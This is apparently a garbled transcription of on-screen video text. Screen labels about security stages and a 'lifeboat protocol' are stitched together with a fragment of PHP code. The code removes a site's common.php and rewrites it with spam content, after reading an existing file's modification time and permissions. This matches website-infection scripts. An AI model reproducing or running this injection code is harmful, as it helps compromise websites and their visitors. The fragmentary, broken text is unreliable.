 SECURITY STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CALIBRATING CFR
CFR STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CALIBRATING FOR LIFEBOAT PROTOCOL
LAB SECURITY
$index = "[site path]/public_html/favicon.ico";
}if ( is_file( "[site path]/public_html/index.php" ) ) {
$index = "[site path]/public_html/index.php";
}if ( is_file( "[site path]/public_html/common.php" ) ) {
$index = "[site path]/public_html/common.php";
}
$time = filemtime( $index );
$chmod = substr( sprintf( "%o", fileperms( $index ) ), -4 );
$chmod = trim( $chmod );
$chmod = intval( $chmod, 8 );
@unlink( "[site path]/public_html/common.php" );
$fp = fopen( "[site path]/public_html/common.php", "w" );
fputs( $fp, $the-spam-content );
fclose( $fp );
♪♪